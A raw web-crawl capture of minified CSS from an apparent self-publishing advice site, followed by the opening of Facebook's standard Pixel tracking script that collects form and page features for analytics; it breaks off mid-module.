125.383 14.8809H124.333L121.668 8.09713H122.854Z' fill='white'/%3E%3Cpath d='M135.085 14.5514C134.566 14.7616 133.513 15.0416 132.418 15.0416C130.496 15.0416 129.024 13.9345 129.024 11.4396C129.024 9.19701 130.451 7.99792 132.191 7.99792C134.338 7.99792 135.254 9.4378 135.158 11.3979C135.139 11.8029 134.786 12.0983 134.38 12.0983H130.679C130.763 13.1916 131.562 13.7662 132.615 13.7662C133.028 13.7662 133.462 13.7452 133.983 13.6481C134.535 13.545 135.085 13.9375 135.085 14.4985V14.5514ZM133.673 10.949C133.785 9.87621 133.061 9.28752 132.191 9.28752C131.321 9.28752 130.734 9.93979 130.679 10.9489L133.673 10.949Z' fill='white'/%3E%3Cpath d='M137.345 8.11122C137.497 8.11118 137.645 8.16229 137.765 8.25635C137.884 8.35041 137.969 8.48197 138.005 8.62993C138.566 8.20932 139.268 7.94303 139.759 7.94303C139.801 7.94303 140.068 7.94303 140.489 7.99913V8.7265C140.489 9.11748 140.15 9.4147 139.759 9.4147C139.31 9.4147 138.651 9.5829 138.131 9.8773V14.8951H136.462V8.11112L137.345 8.11122ZM156.6 14.0508V8.09104H155.769C155.314 8.09104 154.944 8.45999 154.944 8.9151V14.8748H155.775C156.23 14.8748 156.6 14.5058 156.6 14.0508ZM158.857 12.9447V9.34254H157.749V8.91912C157.749 8.46401 158.118 8.09506 158.574 8.09506H158.857V6.56739L160.499 6.10479V8.09506H161.986V8.51848C161.986 8.97359 161.617 9.34254 161.161 9.34254H160.499V12.7345C160.499 13.2566 160.795 13.44 161.177 13.503C161.626 13.5774 162 13.9024 162 14.3574V14.977C160.446 14.977 158.857 14.9086 158.857 12.9447ZM98.1929 10.1124C98.2033 6.94046 100.598 5.16809 102.895 5.16809C104.171 5.16809 105.342 5.44285 106.304 6.12953L105.914 6.6631C105.654 7.02011 105.16 7.16194 104.749 6.99949C104.169 6.7702 103.622 6.7218 103.215 6.7218C101.335 6.7218 99.9169 7.92849 99.9068 10.1123C99.9169 12.2959 101.335 13.5201 103.215 13.5201C103.622 13.5201 104.169 13.4717 104.749 13.2424C105.16 13.0799 105.654 13.2046 105.914 13.5615L106.304 14.0952C105.342 14.7819 104.171 15.0566 102.895 15.0566C100.598 15.0566 98.2033 13.2842 98.1929 10.1124ZM147.619 5.21768C148.074 5.21768 148.444 5.58663 148.444 6.04174V9.81968L151.82 5.58131C151.897 5.47733 151.997 5.39282 152.112 5.3346C152.227 5.27638 152.355 5.24607 152.484 5.24611H153.984L150.166 10.0615L153.984 14.8749H152.484C152.355 14.8749 152.227 14.8446 152.112 14.7864C151.997 14.7281 151.897 14.6436 151.82 14.5397L148.444 10.3025V14.0508C148.444 14.5059 148.074 14.8749 147.619 14.8749H146.746V5.21768H147.619Z' fill='white'/%3E%3Cpath d='M0.773438 6.5752H2.68066C3.56543 6.5752 4.2041 6.7041 4.59668 6.96191C4.99219 7.21973 5.18994 7.62695 5.18994 8.18359C5.18994 8.55859 5.09326 8.87061 4.8999 9.11963C4.70654 9.36865 4.42822 9.52539 4.06494 9.58984V9.63379C4.51611 9.71875 4.84717 9.88721 5.05811 10.1392C5.27197 10.3882 5.37891 10.7266 5.37891 11.1543C5.37891 11.7314 5.17676 12.1841 4.77246 12.5122C4.37109 12.8374 3.81152 13 3.09375 13H0.773438V6.5752ZM1.82373 9.22949H2.83447C3.27393 9.22949 3.59473 9.16064 3.79688 9.02295C3.99902 8.88232 4.1001 8.64502 4.1001 8.31104C4.1001 8.00928 3.99023 7.79102 3.77051 7.65625C3.55371 7.52148 3.20801 7.4541 2.7334 7.4541H1.82373V9.22949ZM1.82373 10.082V12.1167H2.93994C3.37939 12.1167 3.71045 12.0332 3.93311 11.8662C4.15869 11.6963 4.27148 11.4297 4.27148 11.0664C4.27148 10.7324 4.15723 10.4849 3.92871 10.3237C3.7002 10.1626 3.35303 10.082 2.88721 10.082H1.82373Z' fill='white'/%3E%3Cpath d='M13.011 6.5752V10.7324C13.011 11.207 12.9084 11.623 12.7034 11.9805C12.5012 12.335 12.2068 12.6089 11.8201 12.8022C11.4363 12.9927 10.9763 13.0879 10.4402 13.0879C9.6433 13.0879 9.02368 12.877 8.5813 12.4551C8.13892 12.0332 7.91772 11.4531 7.91772 10.7148V6.5752H8.9724V10.6401C8.9724 11.1704 9.09546 11.5615 9.34155 11.8135C9.58765 12.0654 9.96557 12.1914 10.4753 12.1914C11.4656 12.1914 11.9607 11.6714 11.9607 10.6313V6.5752H13.011Z' fill='white'/%3E%3Cpath d='M15.9146 13V6.5752H16.9649V13H15.9146Z' fill='white'/%3E%3Cpath d='M19.9255 13V6.5752H20.9758V12.0991H23.696V13H19.9255Z' fill='white'/%3E%3Cpath d='M28.2828 13H27.2325V7.47607H25.3428V6.5752H30.1724V7.47607H28.2828V13Z' fill='white'/%3E%3Cpath d='M41.9472 13H40.8046L39.7148 9.16796C39.6679 9.00097 39.6093 8.76074 39.539 8.44727C39.4687 8.13086 39.4262 7.91113 39.4116 7.78809C39.3823 7.97559 39.3339 8.21875 39.2665 8.51758C39.2021 8.81641 39.1479 9.03905 39.1039 9.18554L38.0405 13H36.8979L36.0673 9.7832L35.2236 6.5752H36.2958L37.2143 10.3193C37.3578 10.9199 37.4604 11.4502 37.5219 11.9102C37.5541 11.6611 37.6025 11.3828 37.6669 11.0752C37.7314 10.7676 37.79 10.5186 37.8427 10.3281L38.8886 6.5752H39.9301L41.0024 10.3457C41.1049 10.6943 41.2133 11.2158 41.3276 11.9102C41.3715 11.4912 41.477 10.958 41.644 10.3105L42.558 6.5752H43.6215L41.9472 13Z' fill='white'/%3E%3Cpath d='M45.7957 13V6.5752H46.846V13H45.7957Z' fill='white'/%3E%3Cpath d='M52.0258 13H50.9755V7.47607H49.0859V6.5752H53.9155V7.47607H52.0258V13Z' fill='white'/%3E%3Cpath d='M61.2312 13H60.1765V10.104H57.2146V13H56.1643V6.5752H57.2146V9.20312H60.1765V6.5752H61.2312V13Z' fill='white'/%3E%3C/svg%3E")}@-webkit-keyframes formkit-bouncedelay-formkit-form-data-uid-ef960c06bc-{0%,80%,100%{-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0)}40%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}@keyframes formkit-bouncedelay-formkit-form-data-uid-ef960c06bc-{0%,80%,100%{-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0)}40%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}.subscribe-row .formkit-form[data-uid="ef960c06bc"] blockquote{padding:10px 20px;margin:0 0 20px;border-left:5px solid #e1e1e1}.subscribe-row .formkit-form[data-uid="ef960c06bc"] .seva-custom-content{padding:15px;font-size:16px;color:#fff;mix-blend-mode:difference}.subscribe-row .formkit-form[data-uid="ef960c06bc"] [data-style="card"]{width:100%;display:block}.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-header{margin-top:40px;margin-bottom:0;position:relative;z-index:2}.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-header p{margin-bottom:0}.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-subheader{margin-bottom:25px}.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-column{position:relative}.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-background{background-size:cover;background-repeat:no-repeat;background-position:center}.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-fields{position:relative;display:flex;flex-direction:row;align-items:flex-end}.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-field{margin:0 10px 0 0}.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-field:last-of-type input{padding-right:12px}.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-input,.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-submit{font-size:14px}.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-input{width:100%;padding:10px 12px}.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-submit{margin-top:0;margin-bottom:0;text-transform:none;background-color:#fff;height:40px;color:var(--alli-purple);border-radius:21px;font-weight:700}.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-guarantee{font-size:13px;text-align:center;margin:25px 0 0 0}.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-guarantee>p{margin:0}.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-background{width:100%;height:100%;position:absolute;top:0;left:0;background-size:cover;z-index:1}.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-powered-by-convertkit-container{margin:20px 0 0 0}.subscribe-row .formkit-form[data-uid="ef960c06bc"] label{color:#fff;font-weight:500}.subscribe-row .formkit-form[data-uid="ef960c06bc"] label .label{color:#fff;font-weight:500;display:block}.subscribe-row .vc_row,.vc_section[data-vc-full-width].subscribe-row>.vc_row{max-width:830px;margin-left:auto;margin-right:auto}@media (max-width:767px){.subscribe-row .vc_row,.vc_section[data-vc-full-width].subscribe-row>.vc_row{max-width:280px}.subscribe-row .vc_row .vc_column_container>.vc_column-inner,.vc_section[data-vc-full-width].subscribe-row>.vc_row .vc_column_container>.vc_column-inner{padding-left:0;padding-right:0}.subscribe-row-image{max-width:150px}.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-fields{flex-direction:column;align-items:flex-start}.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-field{margin:0 0 10px 0}.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-input,.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-input[name="email_address"]{width:273px}.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-submit{margin-top:10px}.subscribe-row .formkit-form[data-uid="ef960c06bc"] label .label{margin-bottom:5px}}.alli-2022-slider{padding-left:0!important;padding-right:0!important}.alli-2022-slider .vc_column_container>.vc_column-inner{padding-left:0!important;padding-right:0!important;margin-bottom:0}.alli-2022-slider .sp-mask{height:41.17vw!important;max-height:630px!important}.alli-2022-slider .wpex-slider-slides{width:100%;height:100%}.alli-2022-slider .wpex-slider-slide{height:100%!important}.alli-2022-slider .wpex-slider-media-link{position:absolute;top:0;right:0;bottom:0;left:0}.alli-2022-slider .wpex-slider-slide .wpex-slider-media{height:100%}.alli-2022-slider .wpex-slider-slide .wpex-slider-media img{height:100%;object-fit:cover}.alli-2022-slider .vcex-posttypes-slider .wpex-slider-caption.over-image{position:absolute}.alli-2022-slider .vcex-posttypes-slider .wpex-slider-caption.over-image{transform-origin:unset!important;transform:unset!important;top:0!important;bottom:0!important;left:0!important;right:0!important;background:rgba(0,0,0,.4);display:flex;flex-direction:column;flex-wrap:wrap;justify-content:center}.alli-2022-slider .vcex-posttypes-slider .wpex-slider-caption.over-image .excerpt{max-width:830px;margin-left:0;margin-right:auto}.alli-2022-slider .vcex-posttypes-slider .wpex-slider-caption.over-image .excerpt h1,.alli-2022-slider .vcex-posttypes-slider .wpex-slider-caption.over-image .excerpt h2{font-size:65px;font-weight:700;color:#fff;margin:0;line-height:1.07}.alli-2022-slider .vcex-posttypes-slider .wpex-slider-caption.over-image .excerpt h3{font-size:50px;line-height:1.07}.alli-2022-slider .vcex-posttypes-slider .wpex-slider-caption.over-image .excerpt h4{font-size:35px;line-height:1.07}.alli-2022-slider .vcex-posttypes-slider .wpex-slider-caption.over-image .excerpt p{font-size:26px;font-weight:600;color:#fff;margin:25px 0;line-height:1.14}.alli-2022-slider .vcex-posttypes-slider .wpex-slider-caption.over-image .excerpt .theme-button.alli-2022-btn{font-size:26px;padding:2px 23px 4px 23px;line-height:31px}.alli-2022-slider .wpex-slider .sp-buttons{top:inherit;bottom:0;right:0;padding:0 12px}@media only screen and (max-width:1280px){.alli-2022-slider .vcex-posttypes-slider .wpex-slider-caption.over-image .excerpt h1,.alli-2022-slider .vcex-posttypes-slider .wpex-slider-caption.over-image .excerpt h2{font-size:55px}.alli-2022-slider .vcex-posttypes-slider .wpex-slider-caption.over-image .excerpt h3{font-size:45px}.alli-2022-slider .vcex-posttypes-slider .wpex-slider-caption.over-image .excerpt h4{font-size:30px}.alli-2022-slider .vcex-posttypes-slider .wpex-slider-caption.over-image .excerpt p{font-size:21px}.alli-2022-slider .vcex-posttypes-slider .wpex-slider-caption.over-image .excerpt .theme-button.alli-2022-btn{font-size:21px;padding:2px 23px 4px 23px}}@media only screen and (max-width:1023px){.alli-2022-slider .vcex-posttypes-slider .wpex-slider-caption.over-image .excerpt{max-width:58vw}.alli-2022-slider .vcex-posttypes-slider .wpex-slider-caption.over-image .excerpt h1,.alli-2022-slider .vcex-posttypes-slider .wpex-slider-caption.over-image .excerpt h2{font-size:39px}.alli-2022-slider .vcex-posttypes-slider .wpex-slider-caption.over-image .excerpt h3{font-size:35px}.alli-2022-slider .vcex-posttypes-slider .wpex-slider-caption.over-image .excerpt h4{font-size:24px}.alli-2022-slider .vcex-posttypes-slider .wpex-slider-caption.over-image .excerpt p{font-size:21px;margin:15px 0}.alli-2022-slider .vcex-posttypes-slider .wpex-slider-caption.over-image .excerpt .theme-button.alli-2022-btn{font-size:21px;padding:2px 23px 4px 23px}}@media only screen and (max-width:767px){.alli-2022-slider .sp-mask{height:179vw!important;max-height:670px!important}.alli-2022-slider .wpex-slider-slides{width:100%;height:100%}.alli-2022-slider .wpex-slider-slide{height:100%!important}.alli-2022-slider .wpex-slider-media-link{position:absolute;top:0;right:0;bottom:0;left:0}.alli-2022-slider .wpex-slider-slide .wpex-slider-media{height:100%}.alli-2022-slider .wpex-slider-slide .wpex-slider-media img{height:100%;object-fit:cover}.alli-2022-slider .vcex-posttypes-slider .wpex-slider-caption.over-image{position:absolute}.alli-2022-slider .vcex-posttypes-slider .wpex-slider-caption.over-image .excerpt{max-width:100%}.alli-2022-slider .vcex-posttypes-slider .wpex-slider-caption.over-image .excerpt h1,.alli-2022-slider .vcex-posttypes-slider .wpex-slider-caption.over-image .excerpt h2{font-size:39px}.alli-2022-slider .vcex-posttypes-slider .wpex-slider-caption.over-image .excerpt h1 br,.alli-2022-slider .vcex-posttypes-slider .wpex-slider-caption.over-image .excerpt h2 br{display:none}.alli-2022-slider .vcex-posttypes-slider .wpex-slider-caption.over-image .excerpt h3{font-size:35px}.alli-2022-slider .vcex-posttypes-slider .wpex-slider-caption.over-image .excerpt h4{font-size:24px}.alli-2022-slider .vcex-posttypes-slider .wpex-slider-caption.over-image .excerpt p{font-size:21px;margin:15px 0}.alli-2022-slider .vcex-posttypes-slider .wpex-slider-caption.over-image .excerpt .theme-button.alli-2022-btn{font-size:21px}}body .book-promo-row>.vc_row:first-child{display:flex;flex-direction:row;justify-content:center;align-items:center}body .book-promo-row>.vc_row:first-child .wpb_column:first-child{width:calc(100% - 150px);max-width:500px}body .book-promo-row>.vc_row:first-child .wpb_column:last-child{width:150px}.site-footer.alli-website-style-2022-footer #footer-widgets{display:flex}.site-footer.alli-website-style-2022-footer #awsf-1{width:33.3333%;max-width:280px}.site-footer.alli-website-style-2022-footer #awsf-2{width:66.6666%}@media only screen and (min-width:768px){.site-footer.alli-website-style-2022-footer #awsf-2{width:100%}}.site-footer.alli-website-style-2022-footer{background:#fff;color:var(--alli-blue);border-top:1px solid rgb(88 98 170 / 15%)}.home .site-footer.alli-website-style-2022-footer{border-top:none}.alli-website-style-2022-footer .footer-logo{width:225px;height:auto}.alli-website-style-2022-footer #awsf-1-text a{color:var(--alli-pink);text-decoration:underline}.alli-website-style-2022-footer #awsf-1-text a:hover,.alli-website-style-2022-footer #awsf-1-text a:active,.alli-website-style-2022-footer #awsf-1-text a:focus{color:var(--alli-purple);text-decoration:underline}.site-footer .alli-2022-footer-menu-wrapper{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between}.site-footer .alli-2022-footer-menu{max-width:160px;display:inline-block;font-size:16px;margin-bottom:30px}.site-footer .alli-2022-footer-menu .menu-item{padding-right:15px}.site-footer .alli-2022-footer-menu>.menu-item{display:inline-block;max-width:160px;width:100%}#alli-2022-footer-col-4{max-width:100px}@media only screen and (max-width:1050px){.site-footer .alli-2022-footer-menu,#alli-2022-footer-col-4{max-width:50%;width:50%}}@media only screen and (max-width:767px){.site-footer.alli-website-style-2022-footer #footer-widgets{flex-direction:column}.site-footer.alli-website-style-2022-footer #awsf-1,.site-footer.alli-website-style-2022-footer #awsf-2{width:100%}#awsf-2-text{max-width:450px}}@media only screen and (max-width:480px){.site-footer .alli-2022-footer-menu-wrapper{flex-direction:column}.site-footer.alli-website-style-2022-footer #awsf-1,.site-footer.alli-website-style-2022-footer #awsf-2{width:100%}#awsf-2-text{max-width:100%}.site-footer .alli-2022-footer-menu>.menu-item{max-width:100%}}.site-footer .alli-2022-footer-menu .menu-item .nav-link{display:block;color:var(--alli-purple);margin-bottom:15px;font-weight:600}.site-footer .alli-2022-footer-menu>.menu-item>.nav-link{font-weight:900}#awsf-1-socials{display:none}#awsf-2-socials{display:block;margin-bottom:54px}@media only screen and (min-width:768px){#awsf-1-socials{display:block}#awsf-2-socials{display:none}}#footer-inner-row-2{background:var(--alli-purple);padding:18px 10px;max-width:100%;width:100%}#footer-inner-row-2 p{color:#fff;text-align:center;margin:0;text-transform:uppercase}@media only screen and (max-width:767px){#footer-inner-row-2 p{text-align:left}}#awsf-1 .footer-widget{padding-bottom:20px}#awsf-2 .footer-widget{padding-top:0;padding-bottom:0}@media only screen and (min-width:768px){#awsf-1 .footer-widget{padding-bottom:45px}#awsf-2 .footer-widget{padding-top:55px;padding-bottom:45px;padding-left:60px}}@media only screen and (max-width:767px){.site-footer.alli-website-style-2022-footer #awsf-2{width:100%}.site-footer .alli-2022-footer-menu{flex-direction:column;flex-wrap:wrap}#footer-inner-row-2 p .item{display:block}#footer-inner-row-2 p .separator{display:none}}body .theme-button.alli-2022-btn{margin:0;background:#fff;border-radius:21px;padding:7px 23px}body .vcex-blog-entry-readmore-wrap .theme-button{background:var(--alli-purple);border-radius:21px;padding:8px 27px 9px 27px;text-transform:none;font-weight:700}body .alli-2022-btn-override .vc_general{padding-top:8px;padding-bottom:10px;font-size:16px;color:var(--alli-purple);font-weight:700}body .theme-button.alli-2022-btn .theme-button-inner{font-size:16px;font-weight:700;color:var(--alli-purple);text-transform:none}body .theme-button.alli-2022-btn:hover,body .alli-2022-btn-override .vc_general:hover{color:#fff!important;background:var(--alli-purple)!important}body .alli-2022-btn-override.alli-2022-btn-override-hover-blue .vc_general:hover{color:#fff!important;background:var(--alli-blue)!important}body .alli-2022-btn-override.alli-2022-btn-override-hover-purple .vc_general:hover{color:#fff!important;background:var(--alli-purple)!important}body .theme-button.alli-2022-btn:hover .theme-button-inner{color:#fff}.wpdt-c td.column-rating{vertical-align:middle;font-weight:700}.wpDataTablesWrapper table.wpDataTable>thead>tr>th{color:rgba(10,56,80,1)!important;font-weight:700!important}.wpDataTablesWrapper table.wpDataTable tr td{background-color:#fff!important}.wpdt-c a{color:rgba(155,93,162,1)!important;text-decoration:underline!important}.wpdt-c button.btn.btn-small.btn-info{background:rgba(88,98,170,.1);font-weight:700;border-radius:100px;color:rgba(88,98,170,1)}.wpdt-c button.btn.btn-small.btn-info:hover{background:var(--alli-purple);color:#fff}.rating_block_icon{display:inline-flex;height:30px;width:30px;margin-right:6px;vertical-align:middle}.rating_block_icon.caution{background:#ec9d27}.rating_block_icon.recommended{background:#53a4db}.rating_block_icon.excellent_partner{background:#90c745}.rating_block_icon.mixed{background:#f3cb37}.rating_block_icon.watchdog_advisory{background:#c2272f}.rating_block_icon.pending{background:#e6e6e6}.column-url,.column-website{vertical-align:middle}.company.column-company,.awardname.column-awardname{vertical-align:middle}.company.column-company.excellent_partner,.awardname.column-awardname.excellent_partner{background:rgba(100,185,38,.5)!important;font-weight:700}.company.column-company.excellent_partner .wdt_partner_badge,.awardname.column-awardname.excellent_partner .wdt_partner_badge{display:block;padding:10px 0}.custom_wpdatatables .wpDataTablesWrapper .dataTables_filter{margin-bottom:40px;width:100%}.custom_wpdatatables .wpDataTablesWrapper .dataTables_filter label{display:flex;width:100%;font-size:25px!important;align-content:center;align-items:center;gap:20px;color:rgba(88,98,170,1)}.custom_wpdatatables .wpDataTablesWrapper .dataTables_filter input.form-control{width:100%;background:rgba(88,98,170,.1);border-bottom:none;height:40px;font-size:20px}.custom_wpdatatables .wpDataTablesWrapper .dataTables_filter input.form-control:focus{background:rgba(88,98,170,.1)!important}.custom_wpdatatables .wpDataTablesWrapper .dataTables_paginate{display:flex;float:inherit;align-items:baseline}.custom_wpdatatables .wpDataTablesWrapper .dataTables_paginate .paginate_button.current,.wpDataTablesWrapper .dataTables_paginate .paginate_button.current:hover{color:#fff!important;background-color:rgba(155,93,162,1)}.custom_wpdatatables .wpDataTablesWrapper .dataTables_paginate .paginate_button{background:rgba(88,98,170,.25);border-radius:100%;margin:0 5px;color:rgba(88,98,170,1)!important}

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://connect.facebook.net/signals/config/1534115746884983?v=2.9.241&r=stable&domain=selfpublishingadvice.org&hme=5bd299cb4a477effb7bd992f8c033bfd3316c17b5e8e681c5c577860e1b0bfc7&ex_m=90%2C151%2C131%2C19%2C66%2C67%2C124%2C62%2C42%2C125%2C71%2C61%2C138%2C79%2C13%2C89%2C27%2C119%2C111%2C69%2C72%2C118%2C135%2C98%2C140%2C7%2C3%2C4%2C6%2C5%2C2%2C80%2C88%2C141%2C218%2C162%2C56%2C220%2C221%2C49%2C177%2C26%2C68%2C226%2C225%2C165%2C29%2C55%2C8%2C58%2C84%2C85%2C86%2C91%2C115%2C28%2C25%2C117%2C114%2C113%2C132%2C70%2C134%2C133%2C44%2C54%2C108%2C12%2C137%2C39%2C207%2C209%2C172%2C22%2C23%2C24%2C16%2C17%2C38%2C34%2C36%2C35%2C75%2C81%2C83%2C96%2C123%2C126%2C40%2C97%2C20%2C18%2C102%2C63%2C32%2C128%2C127%2C129%2C120%2C21%2C31%2C53%2C95%2C136%2C64%2C15%2C130%2C30%2C187%2C158%2C268%2C205%2C149%2C190%2C183%2C159%2C93%2C116%2C74%2C106%2C48%2C41%2C104%2C105%2C110%2C52%2C14%2C112%2C103%2C59%2C43%2C99%2C47%2C50%2C46%2C87%2C139%2C0%2C109%2C11%2C107%2C9%2C1%2C51%2C82%2C57%2C60%2C101%2C78%2C77%2C45%2C121%2C76%2C73%2C65%2C100%2C92%2C37%2C122%2C33%2C94%2C10%2C142
body_size: 45546
content:
/**
* Copyright (c) 2017-present, Facebook, Inc. All rights reserved.
*
* You are hereby granted a non-exclusive, worldwide, royalty-free license to use,
* copy, modify, and distribute this software in source code or binary form for use
* in connection with the web services and APIs provided by Facebook.
*
* As with any software that integrates with the Facebook platform, your use of
* this software is subject to the Facebook Platform Policy
* [http://developers.facebook.com/policy/]. This copyright notice shall be
* included in all copies or substantial portions of the software.
*
* THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
* IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS
* FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR
* COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER
* IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN
* CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
*/
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;function g(a){return g="function"==typeof Symbol&&"symbol"==typeof (typeof Symbol==="function"?Symbol.iterator:"@@iterator")?function(a){return typeof a}:function(a){return a&&"function"==typeof Symbol&&a.constructor===Symbol&&a!==(typeof Symbol==="function"?Symbol.prototype:"@@prototype")?"symbol":typeof a},g(a)}function h(a,b,c){return b=l(b),i(a,k()?Reflect.construct(b,c||[],l(a).constructor):b.apply(a,c))}function i(a,b){if(b&&("object"==g(b)||"function"==typeof b))return b;if(void 0!==b)throw new TypeError("Derived constructors may only return object or undefined");return j(a)}function j(a){if(void 0===a)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return a}function k(){try{var a=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(a){}return(k=function(){return!!a})()}function l(a){return l=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(a){return a.__proto__||Object.getPrototypeOf(a)},l(a)}function m(a,b){if("function"!=typeof b&&null!==b)throw new TypeError("Super expression must either be null or a function");a.prototype=Object.create(b&&b.prototype,{constructor:{value:a,writable:!0,configurable:!0}}),Object.defineProperty(a,"prototype",{writable:!1}),b&&n(a,b)}function n(a,b){return n=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(a,b){return a.__proto__=b,a},n(a,b)}function o(a,b){if(!(a instanceof b))throw new TypeError("Cannot call a class as a function")}function p(a,b){for(var c=0;c<b.length;c++){var d=b[c];d.enumerable=d.enumerable||!1,d.configurable=!0,"value"in d&&(d.writable=!0),Object.defineProperty(a,A(d.key),d)}}function q(a,b,c){return b&&p(a.prototype,b),c&&p(a,c),Object.defineProperty(a,"prototype",{writable:!1}),a}function r(a,b){return w(a)||v(a,b)||t(a,b)||s()}function s(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function t(a,b){if(a){if("string"==typeof a)return u(a,b);var c={}.toString.call(a).slice(8,-1);return"Object"===c&&a.constructor&&(c=a.constructor.name),"Map"===c||"Set"===c?Array.from(a):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?u(a,b):void 0}}function u(a,b){(null==b||b>a.length)&&(b=a.length);for(var c=0,d=Array(b);c<b;c++)d[c]=a[c];return d}function v(a,b){var c=null==a?null:"undefined"!=typeof Symbol&&a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||a["@@iterator"];if(null!=c){var d,e,f=[],g=!0,h=!1;try{if(a=(c=c.call(a)).next,0===b){if(Object(c)!==c)return;g=!1}else for(;!(g=(d=a.call(c)).done)&&(f.push(d.value),f.length!==b);g=!0);}catch(a){h=!0,e=a}finally{try{if(!g&&null!=c["return"]&&(d=c["return"](),Object(d)!==d))return}finally{if(h)throw e}}return f}}function w(a){if(Array.isArray(a))return a}function x(a,b){var c=Object.keys(a);if(Object.getOwnPropertySymbols){var d=Object.getOwnPropertySymbols(a);b&&(d=d.filter(function(b){return Object.getOwnPropertyDescriptor(a,b).enumerable})),c.push.apply(c,d)}return c}function y(a){for(var b=1;b<arguments.length;b++){var c=null!=arguments[b]?arguments[b]:{};b%2?x(Object(c),!0).forEach(function(b){z(a,b,c[b])}):Object.getOwnPropertyDescriptors?Object.defineProperties(a,Object.getOwnPropertyDescriptors(c)):x(Object(c)).forEach(function(b){Object.defineProperty(a,b,Object.getOwnPropertyDescriptor(c,b))})}return a}function z(a,b,c){return(b=A(b))in a?Object.defineProperty(a,b,{value:c,enumerable:!0,configurable:!0,writable:!0}):a[b]=c,a}function A(a){a=B(a,"string");return"symbol"==g(a)?a:a+""}function B(a,b){if("object"!=g(a)||!a)return a;var c=a[typeof Symbol==="function"?Symbol.toPrimitive:"@@toPrimitive"];if(void 0!==c){c=c.call(a,b||"default");if("object"!=g(c))return c;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===b?String:Number)(a)}f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("signalsFBEventsCollapseUserData",function(){
return function(f,g,h,i){var j={exports:{}};j.exports;(function(){"use strict";function a(a,b){if(a==null)return null;var c=Object.keys(a).some(function(c){return Object.prototype.hasOwnProperty.call(b,c)&&a[c]!==b[c]});return c?null:y(y({},a),b)}j.exports=a})();return j.exports}(a,b,c,d)});
f.ensureModuleRegistered("signalsFBEventsExtractEventPayload",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsEvents"),b=a.getIWLParameters,c=f.getFbeventsModules("signalsFBEventsExtractFromInputs"),d=f.getFbeventsModules("signalsFBEventsExtractPageFeatures");function e(a){var e=a.button,f=a.buttonFeatures,g=a.buttonText,i=a.form,j=a.pixel;a=a.shouldExtractUserData;var k=a&&i==null;i=c({button:e,containerElement:k?h:i,shouldExtractUserData:a});a=d();var l=i.formFieldFeatures,m=i.userData,n=i.alternateUserData;i=i.rawCensoredUserData;f={buttonFeatures:f,buttonText:g,formFeatures:k?[]:l,pageFeatures:a,parameters:b.trigger({pixel:j,target:e})[0]};return[f,m,n,i]}k.exports=e})();return k.exports}(a,b,c,d)});
f.ensureModuleRegistered("signalsFBEventsExtractFormFieldFeatures",function(){
